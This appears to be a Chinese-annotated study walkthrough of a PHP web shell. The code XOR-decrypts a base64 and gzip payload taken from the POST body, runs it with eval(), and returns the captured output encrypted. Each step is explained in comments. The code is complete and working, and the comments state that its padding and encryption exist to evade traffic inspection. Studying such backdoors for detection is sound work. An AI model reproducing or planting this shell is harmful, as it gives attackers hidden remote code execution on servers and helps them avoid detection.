 {①②③表示运行顺序}
$k="9e94b15e"; //作为密文，在自定义函数x中使用 ④⑩ 会用到
$kh="d312fa42232f"; //放在加密payload前面
$kf="d87ahZ55db0d39"; //放在加密payload后面 >① 会用到
$p="PY16bXfpTDNaKyiy"; //返回信息时使用，避免流量查杀 ⑫会用到
function x($t,$k) //自定义函数x，使用异或方式解密payload
{
$c=strlen($k); //获取密文的长度 =8
$l=strlen($t); //获取的加密payload的长度 =27
$o=""; //用来接收加密、解密结果
8 8 8 8 3
for($i=0;$i<$l;)//遍历加密的payload，用i变量当作每个字符的索引 循环一
{
for($j=0;($j<$c&&$i<$l);$j++,$i++) 循环二
i=0 i=8 i=16 i=24 i=27 (循环一等于$l时结束
j=0 j=0 j=0 j=0 j=3 (循环二每8个一组)
{
$o.=$t{$i}^$k{$j}; //$t和$k根据$i和$j代表的下标位置进行异或运算
}
}
return $o;
}
接收客户端发出的请求
①
if (@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1) //根据$kh和$kf确定加密payload位置并赋值给$m
//$m是个数组，$m[0]=要过滤内容，$m[1]=提取出的加密payload
{
@ob_start(); //打开缓冲区 ②
⑤ ④ ③
⑥ @eval(@gzuncompress(@x(@base64_decode($m[1]),$k))); //使用base64解密加密的payload，并连同$k一起传递给自定义函数x
//对x返回的值进行解压操作，形成明文payload交给eval()执行
⑦ $o=@ob_get_contents(); //获取缓冲区内容
⑧ @ob_end_clean(); //关闭缓冲期区
⑩ ⑨
⑪ $r=@base64_encode(@x(@gzcompress($o),$k)); //针对已获取信息进行压缩、自定义函数x运算、base64加密
⑫ print("$p$kh$r$kf"); //返回信息时加入已定义参数$p $kh $kf的干扰，确保流量不会被拦截